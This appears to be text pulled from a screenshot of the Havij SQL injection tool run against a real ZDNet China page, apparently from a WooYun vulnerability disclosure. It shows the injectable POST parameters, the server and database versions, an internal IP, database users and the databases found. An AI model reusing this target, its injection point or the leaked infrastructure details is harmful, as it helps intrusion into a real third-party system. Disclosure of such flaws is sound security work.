 Havij
Target: http://wo.zdnet.com.cn/page/list1.php
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: POST Type: Auto Detect
Post Data: page_comment_id=88952634&addsubmit=true&message=88952634&p
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Host IP: 118.67.120.142
Web Server: Apache/2.2.0 (Unix) DAV/2 PHP/5.2.14
Powered-by: PHP/5.2.14
DB Server: MySQL error based
Resp. Time(avg): 70 ms
Current User: tr_bbs_w@c25-zd-bbs-3.cnet.com.cn
Sql Version: 5.1.67-log
Current DB: discuz_new
System User: tr_bbs_w@c25-zd-bbs-3.cnet.com.cn
Host Name: c25-zd-45
Installation dir: /usr/
DB User: 'tr_bbs_w'@'10.15.186.25'
Data Bases: information_schema
discuz_new
zdnet
Status: I'm IDLE Clear Log
Db user: 'tr_bbs_w'@'10.15.186.25'
Data Base Found: information_schema
Data Base Found: discuz_new
Data Base Found: zdnet
www.wooyun.org